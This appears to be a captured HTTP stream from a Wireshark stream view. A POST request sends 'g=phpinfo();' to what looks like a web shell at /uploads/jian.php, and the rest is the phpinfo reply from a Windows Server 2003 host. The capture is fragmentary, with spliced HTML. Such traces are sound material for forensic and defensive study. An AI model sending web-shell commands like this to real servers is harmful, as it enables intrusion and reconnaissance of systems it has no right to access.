 Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
g=phpinfo();ground-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="/uploads/jian.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP
Logo" /></a><h1 class="p">PHP Version 5.3.29</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Windows NT SIMPLE-W7LOIJIF 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 1) i586 </td></tr>
<tr><td class="e">Build Date </td><td class="v">Aug 15 2014 19:15:47 </td></tr>
<tr><td class="e">Compiler </td><td class="v">MSVC9 (Visual C++ 2008) </td></tr>
<tr><td class="e">Architecture </td><td class="v">x86 </td></tr>
<tr><td class="e">Configure Command </td><td class="v">cscript /nologo configure.js  &quot;--enable-snapshot-build&quot;
&quot;--disable-isapi&quot; &quot;--enable-debug-pack&quot; &quot;--without-mssql&quot; &quot;--without-pdo-mssql&quot;
&quot;--without-pi3web&quot; &quot;--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared&quot; &quot;--with-oci8=C:
\php-sdk\oracle\instantclient10\sdk,shared&quot; &quot;--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared&quot;
&quot;--enable-object-out-dir=../obj/&quot; &quot;--enable-com-dotnet=shared &quot;--with-mcrypt=static&quot; &quot;--
disable-static-analyze&quot; </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">enabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td class="v">C:\WINDOWS </td></tr>
<tr><td class="e">Loaded Configuration File </td><td class="v">C:\phpStudy\php53\php.ini </td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">(none) </td></tr>
<tr><td class="e">Additional .ini files parsed </td><td class="v">(none) </td></tr>
<tr><td class="e">PHP API </td><td class="v">20090626 </td></tr>
<tr><td class="e">PHP Extension </td><td class="v">20090626 </td></tr>
分组 215994。1 客户端 分组, 153 服务器 分组, 1 turn(s).点击选择。
Entire conversation (217 kB) 显示和保存数据为 ASCII
查找: 查找下一个(N)